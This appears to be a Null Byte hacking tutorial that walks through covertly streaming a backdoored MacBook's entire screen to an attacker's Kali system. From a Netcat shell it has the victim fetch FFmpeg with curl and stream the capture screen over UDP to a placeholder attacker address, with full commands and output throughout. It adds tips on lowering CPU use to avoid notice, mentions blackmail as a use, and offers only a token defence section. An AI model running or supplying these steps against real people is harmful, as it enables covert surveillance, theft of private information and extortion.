


It's possible to stream a MacBook's entire computer screen without using Apple's Screen Sharing application and without opening any ports on the target device. A hacker with low user privileges on the backdoored Mac may be able to view a victim's every move in real time no matter where they are.
Continuing the hacking macOS series, in this article, I'll show how to covertly stream a MacBook's desktop to an attacker's system so they can watch the user's every move in real time without using Apple's Screen Sharing functionality. This assumes that the attacker has already configured a backdoor on the target Mac. Below is an example GIF of the attack in action.

In the GIF, I'm streaming an entire Apple computer screen (the victim) and watching it on my Kali system (the attacker). This is accomplished using FFmpeg, a multimedia framework able to decode, encode, transcode, convert, stream, and play most file formats.
Such an attack is utilized by penetration testers gathering behavioral information about a target user and possibly to use discovered information to further exploit the device, the Wi-Fi network, and information about the target's personal and work life. Black hat hackers would also use such tactics to blackmail a user by leveraging private email, chats, iMessages, and web browsing habits that may embarrass the victim in their professional or social life.
Install FFmpeg in Kali
FFmpeg must be installed on both the attacker's Kali Linux system and the target MacBook. This tool can be installed in Kali using the apt-get install ffmpeg command, as seen below, just like we did when installing FFmpeg to spy on a MacBook's microphone.
~$ apt-get update && apt-get install ffmpeg

Reading package lists... Done
Building dependency tree
Reading state information... Done
Suggested packages:
ffmpeg-doc
The following packages will be upgraded:
ffmpeg
1 upgraded, 0 newly installed, 0 to remove and 596 not upgraded.
Need to get 1,622 kB of archives.
After this operation, 0 B of additional disk space will be used.
Get:1 [http://archive-3.kali.org/kali ] kali-rolling/main amd64 ffmpeg amd64 7:3.4.2-2+b1 1,622 kB
Fetched 1,622 kB in 3s (540.9 kB/s)
Reading changelogs... Done
(Reading database ... 312014 files and directories currently installed.)
Preparing to unpack .../ffmpeg_7%3a3.4.2-2+b1_amd64.deb ...
Unpacking ffmpeg (7:3.4.2-2+b1) over (7:3.4.2-1+b1) ...
Setting up ffmpeg (7:3.4.2-2+b1) ...
Processing triggers for man-db (2.8.2-1) ...
Configure FFmpeg in Kali
To receive an incoming video stream of the victim's desktop screen, FFmpeg will need to be configured on the attacker's system as well, not just installed. The below command can be used to start and configure FFmpeg.
~$ ffmpeg -i udp://0.0.0.0:10001 /tmp/outputFile.aviThis command will instruct FFmpeg to open UDP port (udp://) 10001 and accept input (-i) on every available interface (0.0.0.0). It will then save the video stream to the /tmp directory in AVI format with the filename outputFile.avi. The port number (10001), save directory (/tmp), and output filename are arbitrary and can be changed as needed.
Download & Configure FFmpeg on the Backdoored Mac
Installing FFmpeg in macOS is very simple. Actually, there isn't an installation as no new software is added to the privileged /usr, /Applications, or /etc directories. To use FFmpeg in macOS, downloading the binary and executing it via command line as a low privileged user is enough. Most of this step is exactly like the step in the article on installing FFmpeg on a target MacBook to spy on its microphone.
From the Netcat backdoor on the MacBook, use cURL to download FFmpeg and save the ZIP to the /tmp directory. A directory other than /tmp can be used to avoid arousing suspicion in the victim user. This can be done using the below command.
~$ curl 'https://ffmpeg.zeranoe.com/builds/macos64/static/ffmpeg-4.0-macos64-static.zip' -o /tmp/ffmpeg.zipWhen the download is complete, use the unzip /tmp/ffmpeg.zip to extract the files.
~$ unzip /tmp/ffmpeg.zip

Archive: ffmpeg.zip
creating: ffmpeg-4.0-macos64-static/
creating: ffmpeg-4.0-macos64-static/bin/
inflating: ffmpeg-4.0-macos64-static/bin/ffmpeg
inflating: ffmpeg-4.0-macos64-static/bin/ffplay
inflating: ffmpeg-4.0-macos64-static/bin/ffprobe
creating: ffmpeg-4.0-macos64-static/doc/
inflating: ffmpeg-4.0-macos64-static/doc/bootstrap.min.css
inflating: ffmpeg-4.0-macos64-static/doc/default.css
inflating: ffmpeg-4.0-macos64-static/doc/developer.html
inflating: ffmpeg-4.0-macos64-static/doc/faq.html
inflating: ffmpeg-4.0-macos64-static/doc/fate.html
inflating: ffmpeg-4.0-macos64-static/doc/ffmpeg-all.html
inflating: ffmpeg-4.0-macos64-static/doc/ffmpeg-bitstream-filters.html
inflating: ffmpeg-4.0-macos64-static/doc/ffmpeg-codecs.html
inflating: ffmpeg-4.0-macos64-static/doc/ffmpeg-devices.html
inflating: ffmpeg-4.0-macos64-static/doc/ffmpeg-filters.html
inflating: ffmpeg-4.0-macos64-static/doc/ffmpeg-formats.html
inflating: ffmpeg-4.0-macos64-static/doc/ffmpeg-protocols.html
inflating: ffmpeg-4.0-macos64-static/doc/ffmpeg-resampler.html
inflating: ffmpeg-4.0-macos64-static/doc/ffmpeg-scaler.html
inflating: ffmpeg-4.0-macos64-static/doc/ffmpeg-utils.html
inflating: ffmpeg-4.0-macos64-static/doc/ffmpeg.html
inflating: ffmpeg-4.0-macos64-static/doc/ffplay-all.html
inflating: ffmpeg-4.0-macos64-static/doc/ffplay.html
inflating: ffmpeg-4.0-macos64-static/doc/ffprobe-all.html
inflating: ffmpeg-4.0-macos64-static/doc/ffprobe.html
inflating: ffmpeg-4.0-macos64-static/doc/general.html
inflating: ffmpeg-4.0-macos64-static/doc/git-howto.html
inflating: ffmpeg-4.0-macos64-static/doc/libavcodec.html
inflating: ffmpeg-4.0-macos64-static/doc/libavdevice.html
inflating: ffmpeg-4.0-macos64-static/doc/libavfilter.html
inflating: ffmpeg-4.0-macos64-static/doc/libavformat.html
inflating: ffmpeg-4.0-macos64-static/doc/libavutil.html
inflating: ffmpeg-4.0-macos64-static/doc/libswresample.html
inflating: ffmpeg-4.0-macos64-static/doc/libswscale.html
inflating: ffmpeg-4.0-macos64-static/doc/mailing-list-faq.html
inflating: ffmpeg-4.0-macos64-static/doc/nut.html
inflating: ffmpeg-4.0-macos64-static/doc/platform.html
inflating: ffmpeg-4.0-macos64-static/doc/style.min.css
inflating: ffmpeg-4.0-macos64-static/LICENSE.txt
creating: ffmpeg-4.0-macos64-static/presets/
inflating: ffmpeg-4.0-macos64-static/presets/ffprobe.xsd
inflating: ffmpeg-4.0-macos64-static/presets/libvpx-1080p.ffpreset
inflating: ffmpeg-4.0-macos64-static/presets/libvpx-1080p50_60.ffpreset
inflating: ffmpeg-4.0-macos64-static/presets/libvpx-360p.ffpreset
inflating: ffmpeg-4.0-macos64-static/presets/libvpx-720p.ffpreset
inflating: ffmpeg-4.0-macos64-static/presets/libvpx-720p50_60.ffpreset
inflating: ffmpeg-4.0-macos64-static/README.txt
This will create a new directory called "ffmpeg-4.0-macos64-static/" which includes a bin/ directory containing the ffmpeg binary. Next, cd into that bin/ directory.
~$ cd ffmpeg-4.0-macos64-static/bin/Now, make sure the ffmpeg binary can actually execute the chmod command.
~$ chmod 777 ffmpegThen, list the available input devices on the Mac with the following ./ffmpeg command.
./ffmpeg -f avfoundation -list_devices true -i ""

AVFoundation input device @ 0x7fda1bc152c0 AVFoundation video devices:
AVFoundation input device @ 0x7fda1bc152c0 0 FaceTime HD Camera (Built-in)
AVFoundation input device @ 0x7fda1bc152c0 1 Capture screen 0
AVFoundation input device @ 0x7fda1bc152c0 AVFoundation audio devices:
AVFoundation input device @ 0x7fda1bc152c0 0 USB Audio CODEC
AVFoundation input device @ 0x7fda1bc152c0 1 Built-in Microphone
This command forces (-f) FFmpeg to use the AVFoundation format and list (-list_devices) all available input (-i "") devices. AVFoundation uses the convention "Video:Audio" so capturing video using the "Capture Screen" (the entire display screen) would appear as "1:" (or just "1") in the next command because the capture screen is assigned to the "1" video device.
To capture the entire MacBook display in a video format, run the below command from a Netcat shell on the backdoored MacBook.
~$ ./ffmpeg -f avfoundation -i "1" -f avi udp://ATTACK-IP-ADDRESS:PORTThis is the FFmpeg command in its simplest form; It will instruct FFmpeg to use the Apple AVFoundation (-f avfoundation), capture screen input (-i "1") in AVI video format (-f avi), and stream it to the attacker's system using a UDP (udp://) connection. There are quite a few arguments (shown in later steps) which can be included in the command to optimize the video output.
From the Netcat shell, the below output will continue to generate data related to the video stream.
[avfoundation @ 0x7fb5fc004800] Selected pixel format (yuv420p) is not supported by the input device.
[avfoundation @ 0x7fb5fc004800] Supported pixel formats:
[avfoundation @ 0x7fb5fc004800]   uyvy422
[avfoundation @ 0x7fb5fc004800]   yuyv422
[avfoundation @ 0x7fb5fc004800]   nv12
[avfoundation @ 0x7fb5fc004800]   0rgb
[avfoundation @ 0x7fb5fc004800]   bgr0
[avfoundation @ 0x7fb5fc004800] Overriding selected pixel format to use uyvy422 instead.
[avfoundation @ 0x7fb5fc004800] Stream #0: not enough frames to estimate rate; consider increasing probesize
Input #0, avfoundation, from '1':
  Duration: N/A, start: 24679.553333, bitrate: N/A
    Stream #0:0: Video: rawvideo (UYVY / 0x59565955), uyvy422, 1440x900, 1000k tbr, 1000k tbn, 1000k tbc
Stream mapping:
  Stream #0:0 -> #0:0 (rawvideo (native) -> mpeg4 (native))
Press [q] to stop, [?] for help
[avi @ 0x7fb5fc082a00] Frame rate very high for a muxer not efficiently supporting it.
Please consider specifying a lower framerate, a different muxer or -vsync 2
Output #0, avi, to 'udp://192.168.2.13:10001':
  Metadata:
    ISFT            : Lavf58.12.100
    Stream #0:0: Video: mpeg4 (FMP4 / 0x34504D46), yuv420p, 1440x900, q=2-31, 200 kb/s, 65535 fps, 600 tbn, 65535 tbc
    Metadata:
      encoder         : Lavc58.18.100 mpeg4
    Side data:
      cpb: bitrate max/min/avg: 0/0/200000 buffer size: 0 vbv_delay: -1
frame=  154 fps= 18 q=31.0 size=    1044kB time=00:00:08.60 bitrate= 994.1kbqts/s speed=1.01x
frame= 1042 fps= 17 q=31.0 Lsize=    7487kB time=00:01:02.43 bitrate= 982.3kbits/s speed=0.999x
video:7193kB audio:0kB subtitle:0kB other streams:0kB global headers:0kB muxing overhead: 4.089208%
Back on the attacker's server, the FFmpeg terminal will display video stream data as well and begin saving the output to the specified (/tmp) directory. As long as the FFmpeg terminals are running on both machines, the MacBook will continue to send and save video to the attacker's server.
Input #0, avi, from 'udp://0.0.0.0:10001':
  Metadata:
    encoder         : Lavf58.12.100
  Duration: 497:06:09.71, start: 0.000000, bitrate: N/A
    Stream #0:0: Video: mpeg4 (Simple Profile) (FMP4 / 0x34504D46), yuv420p, 1440x900 [SAR 1:1 DAR 8:5], 600 fps, 30 tbr, 600 tbn, 65535 tbc
Stream mapping:
  Stream #0:0 -> #0:0 (mpeg4 (native) -> mpeg4 (native))
Press [q] to stop, [?] for help
Output #0, avi, to '/tmp/outputFile.avi':
  Metadata:
    ISFT            : Lavf57.83.100
    Stream #0:0: Video: mpeg4 (FMP4 / 0x34504D46), yuv420p, 1440x900 [SAR 1:1 DAR 8:5], q=2-31, 200 kb/s, 30 fps, 30 tbn, 30 tbc
    Metadata:
      encoder         : Lavc57.107.100 mpeg4
    Side data:
      cpb: bitrate max/min/avg: 0/0/200000 buffer size: 0 vbv_delay: -1
[mpeg4 @ 0x5610900ed100] Error at MB: 3600
[mpeg4 @ 0x5610900ed100] slice end not reached but screenspace end (11780 left 700303, score= -63)
[mpeg4 @ 0x5610900ed100] concealing 1618 DC, 1618 AC, 1618 MV errors in I frame
frame=  211 fps= 13 q=31.0 size=    1286kB time=00:00:19.83 bitrate= 531.0kbits/s speed=1.19x
Install MPV & Watch Streaming Video
Tapping into the video stream can be done using MPV, a terminal-based application capable of playing a variety of file formats from the command line. Use apt-get install mpv to install MPV in Kali.
~$ apt-get install mpv

Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
mpv
0 upgraded, 1 newly installed, 0 to remove and 596 not upgraded.
Need to get 0 B/933 kB of archives.
After this operation, 2,293 kB of additional disk space will be used.
Selecting previously unselected package mpv.
(Reading database ... 311978 files and directories currently installed.)
Preparing to unpack .../mpv_0.27.2-1_amd64.deb ...
Unpacking mpv (0.27.2-1) ...
Setting up mpv (0.27.2-1) ...
Then, use MPV to view the video with:
~$ mpv --keep-open=yes /tmp/outputFile.aviThe --keep-open argument isn't required but will keep the MPV command from closing in the event it reaches the end of the AVI file.
As mentioned, FFmpeg will continue to write video data to the outputFile.avi. Since this is happening in real time, it occasionally reaches the end of the file before FFmpeg can process the streaming video. This is similar to YouTube videos buffering before they can be played. MPV can't play the video if FFmpeg isn't done processing it. I would recommend leaving a ten-second buffer in the MPV terminal for a seamless (nearly real-time) streaming experience.
Optimize the Video Output (Optional)
One major issue I found with using FFmpeg to stream video was its CPU load on the target MacBook. It required a lot of processing power to stream the capture screen to my Kali server.
Using top, a tool used to view running processes, on the MacBook while FFmpeg is streaming may help illustrate the CPU spike.
Processes: 287 total, 2 running, 285 sleeping, 890 threads                                       18:27:25
Networks: packets: 66590/55M in, 464311/526M out. Disks: 141297/3511M read, 102846/1545M written.

PID   COMMAND      %CPU      TIME     #TH   #WQ  #PORT MEM    PURG   CMPR PGRP PPID STATE
4672  master       0.0       00:00.03 1     0    20    884K   0B     0B   4672 1    sleeping
4671  CVMCompiler  0.0       00:00.15 2     2    27    9080K  40K    0B   4671 1    sleeping
4670  ffmpeg       47.6      00:11.17 15    3    144   61M    0B     0B   4510 4521 sleeping
4640  bash         0.0       00:00.04 1     0    19    888K   0B     0B   4640 4639 sleeping
4639  login        0.0       00:00.03 2     1    30    1448K  0B     0B   4639 504  sleeping
4632  netbiosd     0.0       00:00.05 2     2    25    2384K  0B     0B   4632 1    sleeping
4243  com.apple.We 0.0       00:00.24 4     1    66    3496K  0B     0B   4243 1    sleeping
Notice the FFmpeg process (PID: 4670) at 47.6% CPU usage while other applications reside at 0.0% usage. This creates a real problem because any MacBook running several applications at once (e.g., Chrome, iMessages, iTunes, Preview) is likely already experiencing poor battery lifespans. The CPU running at nearly 50% for a prolonged period will likely cause the MacBook's built-in fan to kick into high gear and further decrease the battery life expectancy of the device.
After spending some time tweaking the FFmpeg commands, I discovered a few arguments which can be included in the command to improve the CPU load on the MacBook.
Tip 1. Lock the CPU Thread Count
FFmpeg will set the CPU thread count to 0, or "optimal," by default. This essentially means that FFmpeg will automatically decide how to best utilize the MacBook's CPU. However, this doesn't necessarily mean it's prioritizing battery life or considering CPU overloads.
To lock just one CPU thread to the FFmpeg process, add the -threads 1 argument to the FFmpeg command. While the improvement is small (only 5% decrease in CPU usage), I thought it was still worth mentioning.
~$ ./ffmpeg -f avfoundation -i "1" -threads 1 -f avi udp://ATTACKER-IP-ADDRESS:PORTTip 2. Reduce the Frame Rate
The frame rate (expressed in frames per second or FPS) is the frequency (rate) at which consecutive images called frames appear on a display. This is essentially how many screenshots (frames) are used per second to create a video file.
By default, FFmpeg will use 30 frames per second. Using FFmpeg's -r argument, it's possible to dramatically reduce the FPS in the video output. Now, while this significantly improves the CPU usage on the MacBook, it will make the video output very choppy and appear to skip. Text in the video will still be readable but the video will appear more like an image or GIF updating every second. If a flawless video stream with a high FPS isn't required, then using the below command will greatly reduce the CPU load on the MacBook.
~$ ./ffmpeg -f avfoundation -i "1" -threads 1 -f avi -r 1 udp://ATTACKER-IP-ADDRESS:PORTTip 3. Experiment with Quality to See What Works Best
FFmpeg is full options which may improve the video quality and CPU usage on the MacBook. I encourage readers to experiment with all of the available arguments and features. In Kali, the FFmpeg manual can be viewed using the below command.
~$ man ffmpegHow to Protect Against Video Streaming Attacks
It's unlikely that antivirus software will defend against these types of attacks. After all, FFmpeg isn't considered a malicious application, and it doesn't attempt to open ports or change any files on the computer.
A Mac user can frequently check for suspicious processes using top or ps, but not a whole lot can actually be done. Eventually, I'll be showing how to hide these types of processes from active user detection, so top and ps aren't surefire ways to detect abuse anyway.
And unlike with eavesdropping on a microphone, a user can't just disconnect a cable in the computer to prevent screensharing attacks. You can stay offline when not needed, which could help mitigate attacks slightly.
Stay Tuned for More macOS Hacks
So, now you know how a hacker can stream audio and video from a backdoored MacBook. But we're not done hacking Macs yet. There's a lot more to explore besides what we've covered already, so keep coming back and keep an eye out for more Mac hacks.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover image by TheUknownPhotographer/PEXELS; Screenshots by tokyoneon/Null Byte


Comments
Be the first, drop a comment!